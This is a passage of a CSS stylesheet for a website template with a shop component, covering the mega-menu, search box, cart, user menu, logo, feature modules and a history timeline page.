  -webkit-box-shadow: 0 2px 2px rgba(0, 0, 0, 0.05);
  -moz-box-shadow: 0 2px 2px rgba(0, 0, 0, 0.05);
  box-shadow: 0 2px 2px rgba(0, 0, 0, 0.05);
}
#sup-top + #top {
  padding: 5px 0 4px;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
#sup-top + #top #logo h1 {
  padding: 0 0 0 62px;
  font-size: 14px;
  line-height: 35px;
}
#sup-top + #top #logo h1:before {
  width: 35px;
  height: 35px;
}
#sup-top + #top #logo h1:after {
  width: 29px;
  height: 29px;
  top: 4px;
  left: 23px;
}
#sup-top + #top #logo h1 span.item_title_part_0 {
  font-size: 37px;
}
#sup-top + #top ~ #header {
  margin-top: 30px;
}
#sup-top + #top.scroll-to-fixed-fixed:after {
  margin-top: 0;
}
.moduletable.home_2 .icemegamenu > ul {
  margin: 0;
  padding: 5px 0 0;
}
.moduletable.home_2 .icemegamenu > ul > li > a.iceMenuTitle {
  font-size: 14px;
}
.moduletable.home_2 .icemegamenu > ul > li + li {
  margin-left: 17px;
}
.moduletable.home_2 .icemegamenu > ul > li.parent > .iceMenuTitle:after,
.moduletable.home_2 .icemegamenu > ul > li.parent > .icemega_title:after {
  font-size: inherit;
  margin-left: 2px;
}
.moduletable.home_2 .icemegamenu > ul #iceMenu_281 ul.icesubMenu {
  right: 0;
  left: auto;
  -webkit-transform: translate(0, 30px);
  -moz-transform: translate(0, 30px);
  -ms-transform: translate(0, 30px);
  -o-transform: translate(0, 30px);
  transform: translate(0, 30px);
}
.moduletable.home_2 .icemegamenu > ul #iceMenu_281.hover ul.icesubMenu {
  -webkit-transform: translate(0, 0px);
  -moz-transform: translate(0, 0px);
  -ms-transform: translate(0, 0px);
  -o-transform: translate(0, 0px);
  transform: translate(0, 0px);
}
.moduletable.home_2 .icemega_modulewrap.top_search {
  margin-top: -3px;
}
.moduletable.home_2 .icemega_modulewrap.top_search > i.fa-search {
  margin: 0;
  width: auto;
  font-size: 28px;
  color: #222222;
}
.moduletable.home_2 .icemega_modulewrap.top_search > i.fa-search:before {
  content: "\e13d";
  font-family: "material-design";
}
.icemegamenu {
  float: right;
  position: static;
  padding-top: 15px;
}
.iceMenuLiLevel_1.search {
  margin-left: 15px;
}
.icemega_modulewrap.top_search {
  padding: 0;
  text-align: left;
  position: relative;
  margin-top: -7px;
  width: 27px !important;
}
.icemega_modulewrap.top_search > i.fa-search {
  font-size: 18px;
  width: 18px;
  display: block;
  cursor: pointer;
  line-height: 36px;
  top: 0;
  right: 0;
  z-index: 10001;
  background: #fff;
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
.icemega_modulewrap.top_search > i.fa-search.hidden {
  display: block;
  visibility: visible;
  pointer-events: none;
  opacity: 0;
  z-index: 10;
}
.icemega_modulewrap.top_search .mod-search {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 10000;
  opacity: 1;
  -webkit-transition: opacity 0.2s ease;
  -moz-transition: opacity 0.2s ease;
  -o-transition: opacity 0.2s ease;
  transition: opacity 0.2s ease;
}
.icemega_modulewrap.top_search .mod-search > i.fa-times {
  display: inline-block;
  font-size: 17px;
  line-height: 40px;
  width: 23px;
  text-align: right;
  vertical-align: middle;
  cursor: pointer;
  position: absolute;
  right: -14px;
  top: 0;
  z-index: 11;
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
.icemega_modulewrap.top_search .mod-search.hidden {
  opacity: 0;
  display: block;
  visibility: visible;
  pointer-events: none;
}
.icemega_modulewrap.top_search .mod-search.hidden #searchword {
  width: 0;
  padding-right: 15px;
}
.icemega_modulewrap.top_search .mod-search.hidden > i.fa-times {
  display: none;
}
.icemega_modulewrap.top_search .navbar-form {
  height: 42px;
  font-size: 0;
  line-height: 0;
}
.icemega_modulewrap.top_search #searchword {
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
  border: none !important;
  height: 42px;
  color: #fff !important;
  width: 144px;
  margin: 0;
  -webkit-box-shadow: none !important;
  -moz-box-shadow: none !important;
  box-shadow: none !important;
  padding: 7px 30px 7px 10px;
  outline: none !important;
}
.icemega_modulewrap.top_search .btn-primary {
  font-size: 0;
  background: none !important;
  padding: 0 !important;
  border: none !important;
  position: absolute;
  right: 0;
  top: 0;
  height: 100%;
  width: 26px;
  text-align: left;
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
.icemega_modulewrap.top_search .btn-primary:after {
  display: none;
}
.icemega_modulewrap.top_search .btn-primary:active,
.icemega_modulewrap.top_search .btn-primary:focus {
  color: #fff !important;
  background: none !important;
}
.icemega_modulewrap.top_search .btn-primary:active:hover,
.icemega_modulewrap.top_search .btn-primary:focus:hover,
.icemega_modulewrap.top_search .btn-primary:active.active,
.icemega_modulewrap.top_search .btn-primary:focus.active,
.icemega_modulewrap.top_search .btn-primary:active.selected,
.icemega_modulewrap.top_search .btn-primary:focus.selected {
  color: #fff !important;
}
.icemega_modulewrap.top_search .btn-primary:hover,
.icemega_modulewrap.top_search .btn-primary.active,
.icemega_modulewrap.top_search .btn-primary.selected {
  color: #fff !important;
}
.icemega_modulewrap.top_search .btn-primary i.fa {
  margin: 0;
  font-size: 18px;
  display: block;
  line-height: 36px;
}
.moduletable.home_shop {
  padding-bottom: 8px;
}
.moduletable.home_shop .icemegamenu {
  float: none;
  display: table;
  max-width: 100%;
  margin: 0 auto;
}
.moduletable.home_shop .icemegamenu > ul > li > a.iceMenuTitle {
  font-size: 18px;
}
.moduletable.home_shop .iceMenuLiLevel_1.search {
  display: none;
}
.icemega_cover_module .item__module,
.icemega_cover_module .item {
  opacity: 1;
  -webkit-transform: translate(0, 0);
  -moz-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  -o-transform: translate(0, 0);
  transform: translate(0, 0);
}
.icemegamenu .virtuemart_categories {
  font-size: 18px;
  padding-top: 20px;
}
.icemegamenu .virtuemart_categories ul.nav.menu {
  padding-top: 20px;
}
.icemegamenu .virtuemart_categories li {
  padding: 0 0 9px 23px;
  position: relative;
}
.icemegamenu .virtuemart_categories li a {
  color: #777;
}
.icemegamenu .virtuemart_categories li a:before {
  content: '\f105';
  font-family: Fontawesome;
  position: absolute;
  left: 0;
  top: 2px;
}
.scroll-to-fixed-fixed .moduletable.home_shop {
  padding-bottom: 0;
}
.scroll-to-fixed-fixed #logo.span12 {
  margin: 0;
  -webkit-transition: margin 0.2s ease;
  -moz-transition: margin 0.2s ease;
  -o-transition: margin 0.2s ease;
  transition: margin 0.2s ease;
}
.scroll-to-fixed-fixed ul.icesubMenu {
  margin: 17px 0 0;
}
.moduletable.virt_cart {
  position: absolute;
  top: 0;
  right: 0;
  /*z-index: 99999;*/
  z-index: 1000;
}
.moduletable.virt_cart .total_products i {
  line-height: 27px;
  padding: 0 5px;
  min-width: 17px;
  text-align: center;
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
  background: #f6f8fa;
  color: #777;
  display: inline-block;
  font-style: normal;
}
.moduletable.virt_cart .total_products i:before {
  position: absolute;
  left: -24px;
  top: 20px;
  font-size: 28px;
}
.moduletable.user_menu {
  position: absolute;
  top: 22px;
  right: 76px;
  z-index: 999;
}
.moduletable.user_menu .nav.menu > li {
  position: relative;
}
.moduletable.user_menu .nav.menu > li > a {
  font-size: 28px;
  color: #333333;
}
.moduletable.user_menu .nav.menu > li > ul.nav-child {
  position: absolute;
  top: -999px;
  right: -5px;
  background: #ffffff;
  -webkit-box-shadow: 0 0 21px #e2e7ec;
  -moz-box-shadow: 0 0 21px #e2e7ec;
  box-shadow: 0 0 21px #e2e7ec;
  font-size: 18px;
  line-height: 32px;
  padding: 25px 40px 25px 30px;
  z-index: 999;
  opacity: 0;
  -webkit-transition: top 0s ease 1s , opacity 0.2s ease 0.8s;
  -moz-transition: top 0s ease 1s , opacity 0.2s ease 0.8s;
  -o-transition: top 0s ease 1s , opacity 0.2s ease 0.8s;
  transition: top 0s ease 1s , opacity 0.2s ease 0.8s;
}
.moduletable.user_menu .nav.menu > li > ul.nav-child li {
  line-height: inherit;
}
.moduletable.user_menu .nav.menu > li > ul.nav-child li > a {
  -webkit-transition: color 0.2s ease;
  -moz-transition: color 0.2s ease;
  -o-transition: color 0.2s ease;
  transition: color 0.2s ease;
  white-space: nowrap;
  color: #777;
}
.moduletable.user_menu .nav.menu > li > ul.nav-child li > a:before {
  color: #d3d6d9;
  display: inline-block;
  width: 30px;
  -webkit-transition: color 0.2s ease;
  -moz-transition: color 0.2s ease;
  -o-transition: color 0.2s ease;
  transition: color 0.2s ease;
  font-size: 20px;
}
.moduletable.user_menu .nav.menu > li:hover > ul.nav-child {
  -webkit-transition: top 0s ease 0s , opacity 0.2s ease 0s;
  -moz-transition: top 0s ease 0s , opacity 0.2s ease 0s;
  -o-transition: top 0s ease 0s , opacity 0.2s ease 0s;
  transition: top 0s ease 0s , opacity 0.2s ease 0s;
  opacity: 1;
  top: 40px;
}
.moduletable.virt_search .module_container label {
  margin: 0;
}
.moduletable.virt_search .module_container i {
  font-size: 28px;
  color: #333333;
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
.moduletable.virt_search .module_container .search_toggle_button_1 {
  position: absolute;
  top: 23px;
  right: 130px;
}
.moduletable.virt_search .module_container .searchvirt_search {
  position: relative;
}
.moduletable.virt_search .module_container .search_box {
  position: absolute;
  top: -999px;
  left: 0;
  width: 100%;
  background: #ffffff;
  z-index: 999999;
  opacity: 0;
  -webkit-transition: top 0s ease 0.2s , opacity 0.2s ease 0s;
  -moz-transition: top 0s ease 0.2s , opacity 0.2s ease 0s;
  -o-transition: top 0s ease 0.2s , opacity 0.2s ease 0s;
  transition: top 0s ease 0.2s , opacity 0.2s ease 0s;
}
.moduletable.virt_search .module_container .search_box > form {
  margin: 0 70px 0 0;
}
.moduletable.virt_search .module_container .search_box > form .btn {
  padding: 0;
  position: absolute;
  top: 13px;
  right: 15px;
}
.moduletable.virt_search .module_container .search_box > form .btn:after {
  display: none;
}
.moduletable.virt_search .module_container .search_box .search_toggle_button_2 {
  position: absolute;
  right: 20px;
  top: 13px;
}
.moduletable.virt_search .module_container .search_toggle {
  display: none;
}
.moduletable.virt_search .module_container .search_toggle:checked ~ .search_box {
  top: -2px;
  opacity: 1;
  -webkit-transition: top 0s ease 0s , opacity 0.2s ease 0s;
  -moz-transition: top 0s ease 0s , opacity 0.2s ease 0s;
  -o-transition: top 0s ease 0s , opacity 0.2s ease 0s;
  transition: top 0s ease 0s , opacity 0.2s ease 0s;
}
.moduletable.virt_search #mod_virtuemart_search {
  font-size: 18px;
  color: #333333;
  margin: 0;
}
.moduletable.virt_search #mod_virtuemart_search::-webkit-input-placeholder {
  /* WebKit browsers */
  color: #333333;
}
.moduletable.virt_search #mod_virtuemart_search:-moz-placeholder {
  /* Mozilla Firefox 4 to 18 */
  color: #333333;
}
.moduletable.virt_search #mod_virtuemart_search::-moz-placeholder {
  /* Mozilla Firefox 19+ */
  color: #333333;
}
.moduletable.virt_search #mod_virtuemart_search:-ms-input-placeholder {
  /* Internet Explorer 10+ */
  color: #333333;
}
/*======================= HEADER =======================*/
#header {
  margin-top: 18px;
}
.camera_wrap {
  height: 576px;
}
#logo img + h1 {
  font-size: 0;
  line-height: 0;
  height: 0;
  width: 0;
  border: none;
  padding: 0;
  margin: 0;
  overflow: hidden;
  text-indent: -9999px;
}
#logo h1 {
  padding: 0 0 0 45px;
  text-transform: uppercase;
  margin: 0;
  font-weight: 300;
  color: #888888;
  font-size: 10px;
  position: relative;
  line-height: 25px;
}
#logo h1:before {
  position: absolute;
  width: 25px;
  height: 25px;
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
  top: 0;
  left: 0;
  content: '';
}
#logo h1:after {
  position: absolute;
  width: 21px;
  height: 21px;
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
  top: 3px;
  left: 17px;
  content: '';
  opacity: 0.6;
}
#logo h1 span.item_title_part_0 {
  color: #222222;
  font-weight: 500;
  font-size: 27px;
  text-transform: lowercase;
}
#logo a {
  display: inline-block;
  max-width: 100%;
}
#logo.span12 {
  text-align: center;
  margin-top: 10px;
  margin-bottom: 27px;
}
.moduletable.features_home_2 {
  margin-top: -60px;
  z-index: 10;
  position: relative;
  margin-bottom: 45px;
}
.moduletable.features_home_2 .item_content {
  text-align: center;
}
.moduletable.features_home_2 .item_content > a {
  color: #ffffff;
  display: block;
  padding: 50px 0 19px;
  -webkit-transition: 0.2s ease;
  -moz-transition: 0.2s ease;
  -o-transition: 0.2s ease;
  transition: 0.2s ease;
}
.moduletable.features_home_2 .item_content > a .item_title {
  color: inherit;
}
.moduletable.features_home_2 .item_content > a:hover {
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
}
.moduletable.features_home_2 .item_content i {
  font-size: 72px;
  display: block;
  line-height: 72px;
  margin-bottom: 20px;
}
.moduletable.features_home_2 .item_content .item_title span[class*="item_title_part"] {
  display: block;
}
/*======================= NEW BUTTON ===========================*/

/*=================================================================*/

.moduletable.other_features {
  margin-bottom: 40px;
}
.moduletable.other_features i[class*="material-design"] {
  font-size: 60px;
  display: block;
  line-height: 60px;
  margin-bottom: 25px;
}
.moduletable.other_features header {
  text-align: center;
}
.moduletable.other_features .pretext {
  text-align: center;
  font-size: 20px;
  line-height: 33px;
  margin-bottom: 17px;
}
.moduletable.optimized_design .pretext {
  font-size: 20px;
  line-height: 33px;
  margin-bottom: 17px;
}
.moduletable.categories_main {
  padding-top: 50px;
  text-align: center;
}
/*======================= NAVIGATION =======================*/
#navigation {
  padding-top: 49px;
}
.scroll-to-fixed-fixed {
  -webkit-transform: translateZ(0);
}
.search-block {
  text-align: right;
}
.search-block input {
  max-width: 100%;
}
.masonry .item {
  margin-left: 0 !important;
}
/*======================= SHOWCASE =======================*/
#showcase {
  background: #f6f1ea;
  padding-top: 60px;
}
.mod-article-single.mod-article-single__about f .img-intro__left {
  margin-bottom: 30px;
}
.mod-article-single.custom .item_img.img-intro__left {
  margin-right: 140px;
}
.mod-article-single.custom .item-title {
  margin-bottom: 22px;
  padding-top: 36px;
}
ul.flaticon {
  margin: 8px 0 !important;
  text-align: left;
}
ul.flaticon li {
  padding-bottom: 10px !important;
  margin-left: 0px !important;
  overflow: hidden;
}
ul.flaticon li:before {
  display: none;
}
ul.flaticon li a {
  font-size: 20px;
  font-weight: 300;
}
ul.flaticon li a i.fa,
ul.flaticon li a.flatfa:before {
  margin: 0 20px 0 0;
  background: #f6f8fa;
  color: #1d9d73;
  font-size: 40px;
  text-align: center;
  width: 58px;
  line-height: 58px;
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  transition: all 0.2s linear;
  display: inline-block;
  vertical-align: middle;
}
ul.flaticon li a i.fa {
  font-size: 24px;
}
ul.flaticon li a:hover i.fa,
ul.flaticon li a:hover.flatfa:before {
  background: #1d9d73;
  color: #4b0000;
}
ul.flaticon li.disable:before {
  display: none;
}
ul.flaticon.right {
  text-align: right;
}
ul.flaticon.right li a i.fa {
  margin: 0 0 0 20px;
}
.mod-article-single {
  margin-bottom: 46px;
}
.mod-article-single .mod-newsflash-adv_custom-link {
  padding-bottom: 0;
}
.mod-newsflash-adv.mod-newsflash-adv__team_team .item_img {
  margin-bottom: 0px;
}
.mod-newsflash-adv.mod-newsflash-adv__team_team .item_title {
  color: #ffffff;
  /*font-size: 26px;
  line-height: 66px;*/
  padding: 20px 0 20px;
}
.mod-newsflash-adv.mod-newsflash-adv__team_team .item_title a {
  display: block;
  background: #1d9d73;
  color: #ffffff;
}
.mod-newsflash-adv.mod-newsflash-adv__team_team .item_title a:hover {
  background: #333333;
  color: #ffffff;
}
.mod-newsflash-adv.features .item > .fa,
.mod-newsflash-adv.features .item .flatfa {
  float: left;
  font-size: 84px;
  margin-right: 0px;
}
.mod-newsflash-adv.features .item > .fa {
  font-size: 60px;
  margin-right: 20px;
}
.mod-newsflash-adv.features .item .item_content {
  overflow: hidden;
  text-align: left;
}
.mod-newsflash-adv.services.color-white .flatfa:before {
  color:#fff !important;
}
.moduletable.center.services.custom {
  margin-top: 40px;
}
.mod-newsflash-adv.services .row-fluid .item .item_content {
  padding: 18% 14% 15%;
}
.mod-newsflash-adv.services .row-fluid .item .item_content .item_title {
  font-size: 25px;
}
.mod-newsflash-adv.services .row-fluid .item .item_content .flatfa {
  font-size: 96px;
}
.mod-newsflash-adv.blog .item_info_dl {
  margin: 0;
}
.mod-newsflash-adv.blog .item_info_dl dd {
  color: #1d9d73;
  margin: 0 14px 0 0;
  display: inline;
}
.mod-newsflash-adv.blog .item_info_dl dd > * {
  display: inline;
}
.mod-newsflash-adv.blog .item_info_dl dd .item_createdby:before,
.mod-newsflash-adv.blog .item_info_dl dd .item_category-name:before,
.mod-newsflash-adv.blog .item_info_dl dd .item_published:before,
.mod-newsflash-adv.blog .item_info_dl dd .item_hits:before,
.mod-newsflash-adv.blog .item_info_dl dd .kmt-readon:before {
  font: 14px/23px FontAwesome;
  margin-right: 3px;
}
.mod-newsflash-adv.blog .item_info_dl dd .item_createdby:before {
  content: "\f007";
}
.mod-newsflash-adv.blog .item_info_dl dd .item_category-name:before {
  content: "\f0c9";
}
.mod-newsflash-adv.blog .item_info_dl dd .item_published:before {
  content: "\f073";
}
.mod-newsflash-adv.blog .item_info_dl dd .item_hits:before {
  content: "\f06e";
}
.mod-newsflash-adv.blog .item_info_dl dd .kmt-readon:before {
  content: "\f0e6";
}
.mod-newsflash-adv.blog .item_info_dl dd a {
  color: #888888;
}
.mod-newsflash-adv.blog .item_info_dl dd a:hover {
  color: #1d9d73;
}
.mod-newsflash-adv.mod-newsflash-adv__counters .item_content,
.mod-newsflash-adv.counters .item_content {
  text-align: center;
  /*florin*/
  margin-bottom: -45px;
}
.mod-newsflash-adv.mod-newsflash-adv__counters .flatfa,
.mod-newsflash-adv.counters .flatfa {
  color: #ffffff;
  display: inline-block;
  font-size: 60px;
  width: 120px;
  line-height: 120px;
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
  margin-bottom: 12px;
  text-align: center;
}
.mod-newsflash-adv.mod-newsflash-adv__counters .item_title,
.mod-newsflash-adv.counters .item_title {
  font-size: 45px;
/*florin*/
  color: #9B384D;
  /*margin-top: -40px;*/
/*ioana*/
margin-top: 15px;
margin-bottom: 22px;
}
.mod-newsflash-adv.mod-newsflash-adv__counters .item_introtext,
.mod-newsflash-adv.counters .item_introtext {
  color: #333333;
  font-size: 20px;
  line-height: 28px;
  font-weight: 300;
}
.mod-newsflash-adv .isotope {
  margin: 0 -1.5%;
}
.mod-newsflash-adv .isotope-item {
  padding: 0 1.5%;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  margin: 0;
  float: left;
}
.mod-newsflash-adv .isotope-item.straightDown {
  text-align: center;
}
.moduletable.more_features {
  text-align: center;
  margin: 30px 0 10px;
}
/*======================= FEATURE =======================*/
#feature {
  padding-top: 60px;
  padding-bottom: 14px;
}
.moduletable.advantages {
  text-align: center;
  margin: 80px 0 0;
}
.moduletable.advantages .mod-custom {
  margin: 0 auto;
  max-width: 790px;
}
.moduletable.advantages .mod-menu {
  text-align: left;
}
.moduletable.advantages .mod-menu > ul {
  margin: 0 0 63px -30px;
  overflow: hidden;
  font-size: 0;
  line-height: 0;
/*florin*/
padding-top: 50px;
}
.moduletable.advantages .mod-menu > ul > li {
  font-size: 14px;
  line-height: 23px;
  display: inline-block;
  vertical-align: top;
  width: 33.33%;
  margin-bottom: 10px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding-left: 20px;
}
.moduletable.advantages .mod-menu > ul > li > a {
  font-size: 20px;
  font-weight: 300;
  letter-spacing: -0.3px;
  padding: 0px 0 30px 75px;
  position: relative;
  display: inline-block;
  min-height: 45px;
}
.moduletable.advantages .mod-menu > ul > li > a:before {
  position: absolute;
  top: -10px;
  left: 0;
  width: 70px;
  height: 70px;
  text-align: center;
  line-height: 50px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  background: unset;
  font-size: 65px;
  -webkit-transition: 0.5s ease;
  -moz-transition: 0.5s ease;
  -o-transition: 0.5s ease;
  transition: 0.5s ease;
}
.moduletable.advantages .mod-menu > ul > li > a:hover {
  color: #000000;
}
.moduletable.advantages .mod-menu > ul > li > a:hover:before {
  color: #ffffff;
}
/*======================= MAINTOP =======================*/
.moduletable.options .item,
.moduletable.services .item {
  padding: 0;
  margin: 0;
  display: table-cell;
  float: none;
  width: 33.33%;
}
.moduletable.options .item .item_content,
.moduletable.services .item .item_content {
  color: #ffffff;
}
.moduletable.options .item .item_content *,
.moduletable.services .item .item_content * {
  color: inherit;
}
.moduletable.options .item .item_content > a .item_img img,
.moduletable.services .item .item_content > a .item_img img {
  -webkit-transition: 0.2s ease;
  -moz-transition: 0.2s ease;
  -o-transition: 0.2s ease;
  transition: 0.2s ease;
}
.moduletable.options .item .item_content > a:hover .item_img img,
.moduletable.services .item .item_content > a:hover .item_img img {
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
}
.moduletable.options .row-fluid,
.moduletable.services .row-fluid {
  margin: 0;
  display: table;
  table-layout: fixed;
  width: 100%;
}
.moduletable.options .item_num2,
.moduletable.services .item_num2 {
  position: relative;
}
.moduletable.options .item_num2:before,
.moduletable.services .item_num2:before {
  position: absolute;
  left: -2px;
  top: 0;
  width: 2px;
  content: '';
  bottom: 0;
}
.moduletable.options .item .item_content > a {
  display: block;
  overflow: hidden;
  padding: 85px 60px 75px 55px;
}
.moduletable.options .item .item_content .item_img img {
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
}
/*======================= CONTENT TOP =======================*/
/*======================= CONTENT =======================*/
#content {
  padding: 0px 0 25px;
}
.page-category {
  text-align: center;
}
#component {
  min-height: 0;
}
.item {
  margin-bottom: 46px;
}
.item:after {
  content: '';
  display: block;
  clear: both;
}
.page-header {
  border: none;
  padding: 0;
  margin: 0;
}
.item_info_dl {
  margin: 0 0 23px;
}
.item_info_dl dd {
  margin: 0 14px 0 0;
  display: inline;
}
.item_info_dl dd > * {
  display: inline;
}
.item_info_dl dd .item_createdby:before,
.item_info_dl dd .item_category-name:before,
.item_info_dl dd .item_published:before,
.item_info_dl dd .item_hits:before,
.item_info_dl dd .kmt-readon:before {
  font: 14px/23px FontAwesome;
  margin-right: 3px;
}
.item_info_dl dd .item_createdby:before {
  content: "\f007";
}
.item_info_dl dd .item_category-name:before {
  content: "\f0c9";
}
.item_info_dl dd .item_published:before {
  content: "\f073";
}
.item_info_dl dd .item_hits:before {
  content: "\f06e";
}
.item_info_dl dd .kmt-readon:before {
  content: "\f0e6";
}
.item_info_dl dd a {
  color: #888888;
}
.item_info_dl dd a:hover {
  color: #1d9d73;
}
.item_introtext a,
.item_fulltext a,
.category_desc a {
  /*text-decoration: underline;*/
}
.item_introtext a.btn,
.item_fulltext a.btn,
.category_desc a.btn {
  text-decoration: none;
}
.item_introtext mark,
.item_fulltext mark,
.category_desc mark {
  color: #ffffff;
  padding: 2px 6px;
}
.item_introtext .lists_wrapper,
.item_fulltext .lists_wrapper,
.category_desc .lists_wrapper {
  border-top: 1px solid #e5e5e5;
  border-bottom: 1px solid #e5e5e5;
  padding: 45px 0;
  margin: 20px 0 45px;
}
.item_introtext ul,
.item_fulltext ul,
.category_desc ul {
  margin: 0;
}
.item_introtext ul li,
.item_fulltext ul li,
.category_desc ul li {
  padding-bottom: 7px;
  font-weight: 500;
  position: relative;
  margin-left: 27px;
}
.item_introtext ul li:before,
.item_fulltext ul li:before,
.category_desc ul li:before {
  content: "\f00c";
  font: 14px/23px FontAwesome;
  position: absolute;
  top: 0;
  left: -27px;
}
.item_introtext ul.list-of-people li:before,
.item_fulltext ul.list-of-people li:before {
  content: "\f007";
  font: 14px/23px FontAwesome;
  position: absolute;
  top: 0;
  left: -27px;
} 
.item_introtext ul li a,
.category_desc ul li a {
  font-weight: 300;
  color: #888888;
}

.item_fulltext ul li a {
  color: #56723e;
}

.item_introtext ul li.disable:before,
.item_fulltext ul li.disable:before,
.category_desc ul li.disable:before {
  content: "\f00d";
  color: #888888;
}
.item_introtext ul a,
.item_fulltext ul a,
.category_desc ul a {
  text-decoration: none;
  color: inherit;
}
.item_introtext ul.icons li,
.item_fulltext ul.icons li,
.category_desc ul.icons li {
  font-size: 20px;
  padding-bottom: 10px;
  font-weight: 500;
  position: relative;
  margin-left: 0px;
}
.item_introtext ul.icons li:before,
.item_fulltext ul.icons li:before,
.category_desc ul.icons li:before {
  display: none;
}
.item_introtext ul.icons li a,
.item_fulltext ul.icons li a,
.category_desc ul.icons li a {
  position: relative;
  display: inline-block;
}
.item_introtext ul.icons li a:before,
.item_fulltext ul.icons li a:before,
.category_desc ul.icons li a:before {
  font-family: FontAwesome;
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
  font-size: 24px;
  line-height: 58px;
  width: 58px;
  text-align: center;
  background: #f6f8fa;
  display: inline-block;
  margin-right: 20px;
  position: relative;
  top: auto;
  left: auto;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  transition: all 0.2s linear;
}

.item_fulltext ul.icons.decisions li a:before {
  content: "\f0a4"!important; 
}

.item_introtext ul.icons li:first-child a:before,
.item_fulltext ul.icons li:first-child a:before,
.category_desc ul.icons li:first-child a:before {
  content: "\f0c0";
}
.item_introtext ul.icons li:nth-child(2) a:before,
.item_fulltext ul.icons li:nth-child(2) a:before,
.category_desc ul.icons li:nth-child(2) a:before {
  content: "\f040";
}
.item_introtext ul.icons li:nth-child(3) a:before,
.item_fulltext ul.icons li:nth-child(3) a:before,
.category_desc ul.icons li:nth-child(3) a:before {
  content: "\f004";
}
.item_introtext ul.icons li a:hover,
.item_fulltext ul.icons li a:hover,
.category_desc ul.icons li a:hover {
  color: #333333;
}
.item_introtext ul.icons li a:hover:before,
.item_fulltext ul.icons li a:hover:before,
.category_desc ul.icons li a:hover:before {
  color: #ffffff;
}
.item_introtext ul.nav-tabs,
.item_fulltext ul.nav-tabs,
.category_desc ul.nav-tabs {
  margin-bottom: 32px;
}
.item_introtext ul.nav-tabs li,
.item_fulltext ul.nav-tabs li,
.category_desc ul.nav-tabs li {
  padding: 0;
}
.item_introtext ul.nav-tabs li:before,
.item_fulltext ul.nav-tabs li:before,
.category_desc ul.nav-tabs li:before {
  display: none;
}
.item_introtext ul.nav-tabs li a:hover,
.item_fulltext ul.nav-tabs li a:hover,
.category_desc ul.nav-tabs li a:hover {
  color: #333333;
}
.item_introtext ol,
.item_fulltext ol,
.category_desc ol {
  /*margin-left: 16px;*/
}
.item_introtext ol li,
.item_fulltext ol li,
.category_desc ol li {
  padding-left: 5px;
  padding-bottom: 7px;
}
.item_introtext ol li a,
.item_fulltext ol li a,
.category_desc ol li a {
  color: #888888;
  text-decoration: none;
}
.item_introtext input,
.item_fulltext input,
.category_desc input,
.item_introtext select,
.item_fulltext select,
.category_desc select,
.item_introtext .select,
.item_fulltext .select,
.category_desc .select,
.item_introtext textarea,
.item_fulltext textarea,
.category_desc textarea {
  width: 100%;
}
.item_introtext textarea,
.item_fulltext textarea,
.category_desc textarea {
  height: 170px;
}
.page-item {
  padding-bottom: 20px;
  /*max-width: 770px;*/
  margin: 0 auto;
}
.page-item .item_fulltext {
  text-align: left;
}
.page-item__404,
.page-item__template_settings,
.page-item__elements {
  max-width: 100%;
}
.page-item__elements .spacer {
  height: 1px;
  clear: both;
  background: #e5e5e5;
  margin-bottom: 50px;
  margin-top: 20px;
}
/*===== History Page ======*/
.page-category__history .items-row {
  position: relative;
}
.page-category__history .items-row > div {
  clear: both;
  position: relative;
}
.page-category__history .items-row > div:before {
  font-family: FontAwesome;
  content: '\f073';
  position: absolute;
  top: 15px;
  line-height: 40px;
  display: block;
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
  right: -36px;
  color: #fff;
  text-align: center;
  width: 40px;
}
.page-category__history .items-row > div .item {
  text-align: left;
  margin-right: 25px;
  padding: 40px;
  border: 1px solid #e5e5e5;
  position: relative;
}
.page-category__history .items-row > div .item:before {
  position: absolute;
  top: 20px;
  right: -16px;
  border-top: 15px solid transparent;
  border-bottom: 15px solid transparent;
  border-left: 15px solid #e5e5e5;
  content: '';
}
.page-category__history .items-row > div .item:after {
  position: absolute;
  top: 20px;
  right: -15px;
  border-top: 15px solid transparent;
  border-bottom: 15px solid transparent;
  border-left: 15px solid #fff;
  content: '';
}
.page-category__history .items-row > div .item .item_introtext p {
  padding-bottom: 0;
}
.page-category__history .items-row > div .item .item_info {
  position: absolute;
  left: 100%;
  top: 20px;
  margin-left: 80px;
}
.page-category__history .items-row > div + div {
  float: right;
}
.page-category__history .items-row > div + div:before {
  left: -5px;
  right: auto;
}
